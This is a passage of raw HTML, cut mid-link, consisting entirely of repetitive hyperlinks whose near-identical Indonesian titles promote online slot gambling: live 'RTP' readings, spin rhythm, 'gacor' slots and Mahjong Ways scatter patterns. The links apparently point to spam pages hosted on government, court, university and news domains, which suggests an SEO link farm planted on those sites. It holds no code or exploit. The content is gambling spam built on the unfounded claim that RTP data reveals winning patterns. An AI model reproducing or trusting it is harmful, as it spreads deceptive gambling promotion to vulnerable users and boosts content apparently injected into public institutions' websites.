Fluktuasi RTP Dalam Beberapa Jam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Digunakan-Sebagai-Bahan-Observasi-Pola-Permainan-Pemain-Aktif.html">RTP Live Digunakan Sebagai Bahan Observasi Pola Permainan Pemain Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberikan-Gambaran-Awal-Tentang-Pola-Bermain-Yang-Sedang-Terbaca.html">RTP Terupdate Memberikan Gambaran Awal Tentang Pola Bermain Yang Sedang Terbaca</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terlihat-Secara-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terlihat Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Digunakan-Sebagai-Dasar-Pemahaman-Pola-Permainan-Yang-Sedang-Terjadi.html">RTP Hari Ini Digunakan Sebagai Dasar Pemahaman Pola Permainan Yang Sedang Terjadi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terlihat-Dari-Alur-Perubahan-Data-RTP-Live.html">Pola Permainan Yang Terlihat Dari Alur Perubahan Data RTP Live</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terbentuk-Dalam-Aktivitas-Pemain.html">RTP Terkini Dan Arah Pola Bermain Yang Terbentuk Dalam Aktivitas Pemain</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Sepanjang-Sesi-Permainan.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Sepanjang Sesi Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menilai-Pola-Permainan-Dengan-Menggabungkan-Ritme-Spin-Dan-RTP.html">Cara Menilai Pola Permainan Dengan Menggabungkan Ritme Spin Dan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Dalam-Waktu-Singkat.html">Perubahan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Dalam Waktu Singkat</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Dimanfaatkan-Untuk-Mengamati-Pola-Permainan-Secara-Bertahap.html">RTP Live Dimanfaatkan Untuk Mengamati Pola Permainan Secara Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observatif-Dalam-Memahami-Pola-Permainan-Berbasis-Data-RTP.html">Pendekatan Observatif Dalam Memahami Pola Permainan Berbasis Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Yang-Terlihat-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Yang Terlihat Alami</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Dasar-Pemantauan-Untuk-Melihat-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Dasar Pemantauan Untuk Melihat Arah Pola Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Terungkap-Dari-Perubahan-Alur-RTP-Live.html">Pola Permainan Yang Terungkap Dari Perubahan Alur RTP Live</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Dalam-Aktivitas-Pemain-Seharihari.html">RTP Terkini Dan Dinamika Pola Bermain Dalam Aktivitas Pemain Seharihari</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Mengamati-Pola-Permainan-Dengan-Mengaitkan-Ritme-Spin-Dan-Data-RTP.html">Cara Mengamati Pola Permainan Dengan Mengaitkan Ritme Spin Dan Data RTP</a><br><a href="https://library.unila.ac.id/2023/Perubahan-Pola-Bermain-Yang-Terlihat-Seiring-Fluktuasi-RTP-Dalam-Beberapa-Jam.html">Perubahan Pola Bermain Yang Terlihat Seiring Fluktuasi RTP Dalam Beberapa Jam</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Digunakan-Sebagai-Referensi-Dalam-Membaca-Pola-Permainan.html">RTP Live Digunakan Sebagai Referensi Dalam Membaca Pola Permainan</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Memberikan-Gambaran-Awal-Tentang-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberikan Gambaran Awal Tentang Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Analitis-Untuk-Memahami-Pola-Permainan-Melalui-Data-RTP.html">Pendekatan Analitis Untuk Memahami Pola Permainan Melalui Data RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Tolok-Ukur-Dalam-Mengamati-Pola-Permainan-Yang-Berjalan.html">RTP Hari Ini Menjadi Tolok Ukur Dalam Mengamati Pola Permainan Yang Berjalan</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terpetakan-Dari-Arus-Perubahan-RTP-Live.html">Pola Permainan Yang Terpetakan Dari Arus Perubahan RTP Live</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Di-Berbagai-Jam-Aktif.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Di Berbagai Jam Aktif</a><br><a href="https://library.unila.ac.id/2023/Cara-Menyimpulkan-Pola-Permainan-Dengan-Menggabungkan-Ritme-Spin-Dan-RTP.html">Cara Menyimpulkan Pola Permainan Dengan Menggabungkan Ritme Spin Dan RTP</a><br><a href="https://library.unila.ac.id/2023/Perubahan-Pola-Bermain-Yang-Teramati-Seiring-Fluktuasi-RTP-Dalam-Satu-Hari.html">Perubahan Pola Bermain Yang Teramati Seiring Fluktuasi RTP Dalam Satu Hari</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Dimanfaatkan-Untuk-Menelusuri-Pola-Permainan-Secara-Bertahap.html">RTP Live Dimanfaatkan Untuk Menelusuri Pola Permainan Secara Bertahap</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberikan-Gambaran-Awal-Pola-Bermain-Yang-Mulai-Terbentuk.html">RTP Terupdate Memberikan Gambaran Awal Pola Bermain Yang Mulai Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Observatif-Dalam-Membaca-Pola-Permainan-Berbasis-Data-RTP.html">Pendekatan Observatif Dalam Membaca Pola Permainan Berbasis Data RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Secara-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Secara Alami</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Bahan-Analisa-Untuk-Melihat-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Bahan Analisa Untuk Melihat Arah Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbaca-Dari-Perubahan-Ritme-Dan-Data-RTP-Live.html">Pola Permainan Yang Terbaca Dari Perubahan Ritme Dan Data RTP Live</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengkaji-Pola-Permainan-Dengan-Mengamati-Pergerakan-RTP-Harian.html">Cara Mengkaji Pola Permainan Dengan Mengamati Pergerakan RTP Harian</a><br><a href="https://bharatanews.id/2018/01/Dinamika-Pola-Bermain-Yang-Terlihat-Seiring-Fluktuasi-RTP-Dalam-Sesi-Berjalan.html">Dinamika Pola Bermain Yang Terlihat Seiring Fluktuasi RTP Dalam Sesi Berjalan</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Digunakan-Sebagai-Dasar-Pembacaan-Pola-Permainan-Pemain-Aktif.html">RTP Live Digunakan Sebagai Dasar Pembacaan Pola Permainan Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Bertahap-Memahami-Pola-Permainan-Dengan-Mengacu-Pada-RTP.html">Pendekatan Bertahap Memahami Pola Permainan Dengan Mengacu Pada RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Dasar-Evaluasi-Dalam-Menentukan-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Dasar Evaluasi Dalam Menentukan Arah Pola Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Digunakan-Untuk-Mengkaji-Pola-Permainan-Secara-Bertahap.html">RTP Live Digunakan Untuk Mengkaji Pola Permainan Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Observatif-Dalam-Membaca-Pola-Permainan-Berdasarkan-Data-RTP.html">Pendekatan Observatif Dalam Membaca Pola Permainan Berdasarkan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Arah-Pola-Bermain-Yang-Terlihat-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Arah Pola Bermain Yang Terlihat Alami</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Acuan-Awal-Dalam-Menelaah-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Acuan Awal Dalam Menelaah Pola Permainan Pemain Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbentuk-Dari-Dinamika-Perubahan-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terbentuk Dari Dinamika Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Dari-Aktivitas-Harian.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Dari Aktivitas Harian</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Mengurai-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Dan-Data-RTP.html">Cara Mengurai Pola Permainan Dengan Mengamati Ritme Spin Dan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberikan-Gambaran-Tentang-Pola-Bermain-Yang-Mulai-Terlihat.html">RTP Terupdate Memberikan Gambaran Tentang Pola Bermain Yang Mulai Terlihat</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Observatif-Untuk-Memahami-Pola-Permainan-Berdasarkan-Pergerakan-RTP.html">Pendekatan Observatif Untuk Memahami Pola Permainan Berdasarkan Pergerakan RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Dasar-Pemahaman-Dalam-Membaca-Pola-Permainan-Yang-Berjalan.html">RTP Hari Ini Menjadi Dasar Pemahaman Dalam Membaca Pola Permainan Yang Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Membaca-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Berbasis-RTP.html">Cara Membaca Pola Permainan Dengan Pendekatan Ritme Spin Berbasis RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Variasi-Pola-Bermain-Yang-Muncul-Seiring-Dinamika-RTP-Dalam-Beberapa-Sesi.html">Variasi Pola Bermain Yang Muncul Seiring Dinamika RTP Dalam Beberapa Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Menjadi-Referensi-Dalam-Mengamati-Pola-Permainan-Secara-Bertahap.html">RTP Live Menjadi Referensi Dalam Mengamati Pola Permainan Secara Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Tersusun-Dari-Akumulasi-Pergerakan-Data-RTP.html">Pola Bermain Yang Tersusun Dari Akumulasi Pergerakan Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Data-Dalam-Menguraikan-Pola-Permainan-Berdasarkan-RTP.html">Pendekatan Data Dalam Menguraikan Pola Permainan Berdasarkan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Kaitannya-Dengan-Pola-Bermain-Yang-Berkembang-Secara-Alami.html">RTP Hari Ini Dan Kaitannya Dengan Pola Bermain Yang Berkembang Secara Alami</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Acuan-Dalam-Membaca-Perubahan-Pola-Permainan.html">RTP Hari Ini Menjadi Acuan Dalam Membaca Perubahan Pola Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menelaah-Pola-Permainan-Dengan-Pendekatan-Data-RTP-Harian.html">Cara Menelaah Pola Permainan Dengan Pendekatan Data RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Dalam-Waktu-Tertentu.html">Perubahan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Dalam Waktu Tertentu</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Digunakan-Sebagai-Referensi-Untuk-Mengamati-Pola-Permainan.html">RTP Live Digunakan Sebagai Referensi Untuk Mengamati Pola Permainan</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Observatif-Dalam-Memahami-Pola-Permainan-Berbasis-RTP.html">Pendekatan Observatif Dalam Memahami Pola Permainan Berbasis RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terlihat-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terlihat Bertahap</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Digunakan-Sebagai-Acuan-Analisa-Pola-Permainan-Yang-Sedang-Berjalan.html">RTP Live Digunakan Sebagai Acuan Analisa Pola Permainan Yang Sedang Berjalan</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Observatif-Dalam-Memahami-Pola-Permainan-Berdasarkan-Pergerakan-RTP.html">Pendekatan Observatif Dalam Memahami Pola Permainan Berdasarkan Pergerakan RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Dasar-Pembacaan-Awal-Terhadap-Pola-Permainan.html">RTP Hari Ini Menjadi Dasar Pembacaan Awal Terhadap Pola Permainan</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terbentuk-Dari-Arah-Perubahan-Data-RTP-Live.html">Pola Permainan Yang Terbentuk Dari Arah Perubahan Data RTP Live</a><br><a href="https://library.unila.ac.id/2023/Pergerakan-Pola-Bermain-Yang-Terlihat-Seiring-Fluktuasi-RTP-Dalam-Satu-Sesi.html">Pergerakan Pola Bermain Yang Terlihat Seiring Fluktuasi RTP Dalam Satu Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Digunakan-Untuk-Menelaah-Pola-Permainan-Berdasarkan-Aktivitas-Pemain.html">RTP Live Digunakan Untuk Menelaah Pola Permainan Berdasarkan Aktivitas Pemain</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Observatif-Membaca-Pola-Permainan-Melalui-Perubahan-RTP.html">Pendekatan Observatif Membaca Pola Permainan Melalui Perubahan RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Bahan-Tinjauan-Untuk-Memahami-Pola-Permainan-Yang-Sedang-Berjalan.html">RTP Hari Ini Menjadi Bahan Tinjauan Untuk Memahami Pola Permainan Yang Sedang Berjalan</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbaca-Dari-Alur-Perubahan-RTP-Live-Dalam-Beberapa-Sesi.html">Pola Permainan Yang Terbaca Dari Alur Perubahan RTP Live Dalam Beberapa Sesi</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengkaji-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Dan-Data-RTP.html">Cara Mengkaji Pola Permainan Dengan Mengamati Ritme Spin Dan Data RTP</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Dinamika-RTP-Dalam-Waktu-Tertentu.html">Perubahan Pola Bermain Yang Terpantau Seiring Dinamika RTP Dalam Waktu Tertentu</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Digunakan-Sebagai-Referensi-Dalam-Membaca-Pola-Permainan-Harian.html">RTP Live Digunakan Sebagai Referensi Dalam Membaca Pola Permainan Harian</a><br><a href="https://bharatanews.id/2018/01/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Dalam-Rentang-Pendek.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Dalam Rentang Pendek</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Bertahap-Untuk-Memahami-Pola-Permainan-Berdasarkan-Pergerakan-RTP.html">Pendekatan Bertahap Untuk Memahami Pola Permainan Berdasarkan Pergerakan RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Landasan-Analisa-Untuk-Memahami-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Landasan Analisa Untuk Memahami Arah Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Perkembangan-Pola-Bermain-Dalam-Aktivitas-Pemain-Aktif.html">RTP Terkini Dan Perkembangan Pola Bermain Dalam Aktivitas Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/Cara-Menelusuri-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Berbasis-RTP.html">Cara Menelusuri Pola Permainan Dengan Mengamati Ritme Spin Berbasis RTP</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Dinamika-RTP-Dalam-Beberapa-Jam.html">Perubahan Pola Bermain Yang Terpantau Seiring Dinamika RTP Dalam Beberapa Jam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Menelusuri-Pola-Permainan-Dari-Fluktuasi-RTP-Sepanjang-Sesi.html">Menelusuri Pola Permainan Dari Fluktuasi RTP Sepanjang Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Peran-Data-RTP-Dalam-Membentuk-Pola-Bermain-Yang-Teramati.html">Peran Data RTP Dalam Membentuk Pola Bermain Yang Teramati</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Dan-Hubungannya-Dengan-Ritme-Bermain-Di-Jam-Tertentu.html">RTP Live Dan Hubungannya Dengan Ritme Bermain Di Jam Tertentu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Berbasis-Data-Untuk-Membaca-Pola-Permainan-Dari-RTP.html">Pendekatan Berbasis Data Untuk Membaca Pola Permainan Dari RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Sebagai-Dasar-Observasi-Arah-Pola-Bermain.html">RTP Terkini Sebagai Dasar Observasi Arah Pola Bermain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Analisa-Pola-Permainan-Yang-Muncul-Dari-Dinamika-RTP-Harian.html">Analisa Pola Permainan Yang Muncul Dari Dinamika RTP Harian</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Korelasi-Perubahan-RTP-Dengan-Pola-Bermain-Dalam-Sesi-Berkelanjutan.html">Korelasi Perubahan RTP Dengan Pola Bermain Dalam Sesi Berkelanjutan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Membaca-Pola-Permainan-Secara-Bertahap-Melalui-Pembaruan-RTP-Live.html">Membaca Pola Permainan Secara Bertahap Melalui Pembaruan RTP Live</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Menilai-Pola-Permainan-Dari-Pembaruan-RTP-Live-Yang-Terus-Bergerak.html">Menilai Pola Permainan Dari Pembaruan RTP Live Yang Terus Bergerak</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dalam-Analisa-Arah-Permainan-Berdasarkan-Aktivitas-Pemain.html">RTP Terkini Dalam Analisa Arah Permainan Berdasarkan Aktivitas Pemain</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Yang-Terbentuk.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Yang Terbentuk</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberikan-Gambaran-Awal-Tentang-Pola-Bermain-Yang-Mulai-Terbaca.html">RTP Terupdate Memberikan Gambaran Awal Tentang Pola Bermain Yang Mulai Terbaca</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Acuan-Dalam-Mengamati-Arah-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Acuan Dalam Mengamati Arah Pola Permainan Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Terbaca-Dari-Dinamika-Perubahan-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terbaca Dari Dinamika Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menelaah-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Dan-Data-RTP.html">Cara Menelaah Pola Permainan Dengan Pendekatan Ritme Spin Dan Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Digunakan-Sebagai-Dasar-Observasi-Pola-Permainan-Harian.html">RTP Live Digunakan Sebagai Dasar Observasi Pola Permainan Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Analitis-Untuk-Memahami-Pola-Permainan-Berdasarkan-Pergerakan-RTP.html">Pendekatan Analitis Untuk Memahami Pola Permainan Berdasarkan Pergerakan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Yang-Terlihat-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Yang Terlihat Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Analisa-Perubahan-RTP-Live-Dan-Dampaknya-Terhadap-Pola-Permainan-Pemain-Aktif.html">Analisa Perubahan RTP Live Dan Dampaknya Terhadap Pola Permainan Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Membaca-Arah-Permainan-Melalui-Kombinasi-Ritme-Spin-Dan-Data-RTP-Terkini.html">Membaca Arah Permainan Melalui Kombinasi Ritme Spin Dan Data RTP Terkini</a><br><a href="https://library.unila.ac.id/2023/Bagaimana-Pola-Bermain-Terbentuk-Dari-Fluktuasi-RTP-Dalam-Sesi-Berkelanjutan.html">Bagaimana Pola Bermain Terbentuk Dari Fluktuasi RTP Dalam Sesi Berkelanjutan</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Sebagai-Cerminan-Perilaku-Bermain-Di-JamJam-Tertentu.html">RTP Terkini Sebagai Cerminan Perilaku Bermain Di JamJam Tertentu</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Data-Untuk-Memahami-Pola-Permainan-Berdasarkan-Pergerakan-RTP.html">Pendekatan Data Untuk Memahami Pola Permainan Berdasarkan Pergerakan RTP</a><br><a href="https://library.unila.ac.id/2023/Observasi-Pola-Bermain-Yang-Muncul-Dari-Dinamika-RTP-Live-Sepanjang-Hari.html">Observasi Pola Bermain Yang Muncul Dari Dinamika RTP Live Sepanjang Hari</a><br><a href="https://library.unila.ac.id/2023/Hubungan-Antara-Intensitas-Bermain-Dan-Perubahan-RTP-Dalam-Beberapa-Sesi.html">Hubungan Antara Intensitas Bermain Dan Perubahan RTP Dalam Beberapa Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Dalam-Perspektif-Pola-Permainan-Yang-Berkembang-Secara-Bertahap.html">RTP Live Dalam Perspektif Pola Permainan Yang Berkembang Secara Bertahap</a><br><a href="https://library.unila.ac.id/2023/Studi-Pergerakan-RTP-Dan-Implikasinya-Terhadap-Pola-Bermain-Pemain-Lama.html">Studi Pergerakan RTP Dan Implikasinya Terhadap Pola Bermain Pemain Lama</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terbaca-Dari-Sinkronisasi-Data-RTP-Dan-Aktivitas-Spin.html">Pola Permainan Yang Terbaca Dari Sinkronisasi Data RTP Dan Aktivitas Spin</a><br><a href="https://library.unila.ac.id/2023/Analisa-Pola-Permainan-Berdasarkan-Perubahan-RTP-Live-Sepanjang-Sesi.html">Analisa Pola Permainan Berdasarkan Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Menunjukkan-Dinamika-Pola-Bermain-Di-JamJam-Aktivitas-Tinggi.html">RTP Terkini Menunjukkan Dinamika Pola Bermain Di JamJam Aktivitas Tinggi</a><br><a href="https://bharatanews.id/2018/01/Membaca-Pola-Permainan-Melalui-Sinkronisasi-Ritme-Spin-Dan-Data-RTP.html">Membaca Pola Permainan Melalui Sinkronisasi Ritme Spin Dan Data RTP</a><br><a href="https://bharatanews.id/2018/01/Pergerakan-RTP-Dan-Kaitannya-Dengan-Pola-Bermain-Pemain-Aktif.html">Pergerakan RTP Dan Kaitannya Dengan Pola Bermain Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Dalam-Kajian-Pola-Permainan-Yang-Terbentuk-Secara-Bertahap.html">RTP Live Dalam Kajian Pola Permainan Yang Terbentuk Secara Bertahap</a><br><a href="https://bharatanews.id/2018/01/Bagaimana-Fluktuasi-RTP-Membentuk-Pola-Bermain-Dalam-Sesi-Berulang.html">Bagaimana Fluktuasi RTP Membentuk Pola Bermain Dalam Sesi Berulang</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Observatif-Terhadap-Pola-Permainan-Dari-Data-RTP-Harian.html">Pendekatan Observatif Terhadap Pola Permainan Dari Data RTP Harian</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Sebagai-Indikator-Perubahan-Arah-Pola-Bermain.html">RTP Terkini Sebagai Indikator Perubahan Arah Pola Bermain</a><br><a href="https://bharatanews.id/2018/01/Studi-Pola-Permainan-Yang-Terlihat-Dari-Aktivitas-RTP-Live.html">Studi Pola Permainan Yang Terlihat Dari Aktivitas RTP Live</a><br><a href="https://bharatanews.id/2018/01/Hubungan-Antara-Ritme-Spin-Dan-RTP-Dalam-Membentuk-Pola-Permainan.html">Hubungan Antara Ritme Spin Dan RTP Dalam Membentuk Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pemahaman-Pola-Permainan-Melalui-Analisa-Pergerakan-RTP-Live.html">Pemahaman Pola Permainan Melalui Analisa Pergerakan RTP Live</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dalam-Konteks-Perubahan-Pola-Bermain-Pemain-Aktif.html">RTP Terkini Dalam Konteks Perubahan Pola Bermain Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Momentum-dan-Respons-Visual-Scatter-dalam-Grid-Aktif-Mahjong-Wins-2.html">Pola Momentum dan Respons Visual Scatter dalam Grid Aktif Mahjong Wins 2</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Momentum-Scatter-Mulai-Terlihat-di-Tengah-Grid-Mahjong-Ways-selama-Putaran-Berjalan.html">Momentum Scatter Mulai Terlihat di Tengah Grid Mahjong Ways selama Putaran Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Reel-Timing-dan-Perubahan-Ritme-Putaran-Mahjong-Wins-dalam-Sesi-Bermain-Stabil.html">Reel Timing dan Perubahan Ritme Putaran Mahjong Wins dalam Sesi Bermain Stabil</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Pemain-Membaca-Pola-Awal-sebelum-Momentum-Permainan-Terbentuk.html">Cara Pemain Membaca Pola Awal sebelum Momentum Permainan Terbentuk</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Scatter-Interval-Mapping-dan-Pola-Kemunculan-Simbol-dalam-Mahjong-Ways-2.html">Scatter Interval Mapping dan Pola Kemunculan Simbol dalam Mahjong Ways 2</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Menjaga-Fokus-Bermain-di-Tengah-Dinamika-Permainan-Kasino-Digital.html">Menjaga Fokus Bermain di Tengah Dinamika Permainan Kasino Digital</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Jam-Bermain-Efektif-Berdasarkan-Ritme-Permainan-dan-Kondisi-Fokus-Pemain.html">Jam Bermain Efektif Berdasarkan Ritme Permainan dan Kondisi Fokus Pemain</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Tempo-Permainan-Terasa-Jelas-saat-Pola-Scatter-Mulai-Aktif.html">Perubahan Tempo Permainan Terasa Jelas saat Pola Scatter Mulai Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Fokus-Area-Tengah-Grid-Menjadi-Penentu-Saat-Pola-Permainan-Terbaca.html">Fokus Area Tengah Grid Menjadi Penentu Saat Pola Permainan Terbaca</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Strategi-Membaca-Ritme-Permainan-melalui-Pergerakan-Reel-dan-Simbol.html">Strategi Membaca Ritme Permainan melalui Pergerakan Reel dan Simbol</a><br><a href="https://library.unila.ac.id/2023/Fenomena-RTP-Gacor-dan-Persepsi-Kemenangan-dalam-Permainan-Digital.html">Fenomena RTP Gacor dan Persepsi Kemenangan dalam 